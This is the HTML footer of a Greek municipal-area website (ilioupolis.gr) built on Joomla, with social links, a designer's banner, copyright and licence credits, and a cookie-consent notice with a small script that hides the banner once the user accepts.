					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>